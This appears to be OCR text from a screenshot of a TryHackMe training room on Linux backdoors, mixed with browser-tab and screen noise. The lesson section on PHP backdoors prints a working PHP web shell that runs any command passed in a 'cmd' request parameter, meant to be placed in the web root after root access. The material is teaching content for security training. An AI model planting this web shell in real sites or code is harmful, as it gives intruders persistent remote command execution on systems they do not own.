 Burp Suite Community E...
TryHackMe | Linux Back...
Tilix: kali@kali: ~/Deskt...
04:44 PM
13%
TryHackMe | Linux Backdoors - Mozilla Firefox
TryHackMe | Linux Backd
Hack The Box :: Dashboa
Hack The Box :: Machines
https://tryhackme.com/room/linuxbackdoors
19
10 10
1110
0101 01
01 010
01
307
Linux Backdoors
Learn all the different techniques used to backdoor a linux machine!
Start AttackBox
Help
33%
Task 1 Introduction
Task 2 SSH Backdoors
Task 3 PHP Backdoors
Let's now get into the second backdoor: PHP Backdoors!
If you get root access on a Linux host, you will most likely search for creds and or any useful information in the web root.
The web root is usually located in : /var/www/html
What you have to know is that, whatever you leave in /var/www/html, will be available for everybody to use in their browser.
Now that you know that, you can try creating a php file with any name and putting inside this piece of code:
<?php
    if (isset($_REQUEST['cmd'])) {
        echo "<pre>" . shell_exec($_REQUEST['cmd']) . "</pre>";
    }
?>
This code simply takes the parameter "cmd" and will execute anything that is being given to that parameter.
Notice that we are using : "$_REQUEST['cmd'])", which means that you can pass that parameter either in GET or in POST data.